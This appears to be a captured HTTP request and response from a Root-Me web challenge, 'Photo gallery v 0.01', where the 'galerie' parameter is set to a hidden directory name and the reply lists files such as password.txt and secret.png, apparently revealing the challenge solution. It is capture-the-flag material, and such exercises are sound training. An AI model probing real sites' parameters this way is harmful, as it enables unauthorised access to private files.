 GET /web-serveur/ch15/ch15.php?galerie=86hwnX2r HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: uid=wKgbZFxyzbuMK3e+BNNcAg==
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 24 Feb 2019 17:04:46 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 1034
<html>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css
media='all' /><iframe id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
<h1>Photo gallery v 0.01</h1><span id="mnenu"/>&nbsp;|&nbsp;<span><a
href="?galerie=emotes">emotes</a></span>&nbsp;|&nbsp;<span><a
href="?galerie=apps">apps</a></span>&nbsp;|&nbsp;<span><a
href="?galerie=devices">devices</a></span>&nbsp;|&nbsp;<span><a
href="?galerie=categories">categories</a></span>&nbsp;|&nbsp;<span><a
href="?galerie=actions">actions</a></span>&nbsp;|</span><span style='text-align: right;
float:right;'>Connected as : <b>guest</b></span><br/><hr/><table
id="content"><tr></tr><tr><td><img width="64px" height="64px"
src="galerie/86hwnX2r/password.txt" alt="password.txt"></td><td><img width="64px"
height="64px" src="galerie/86hwnX2r/hacked_web.jpg" alt="hacked_web.jpg"></td><td><img
width="64px" height="64px" src="galerie/86hwnX2r/secret.png"
alt="secret.png"></td></tr><tr></tr></table></body></html>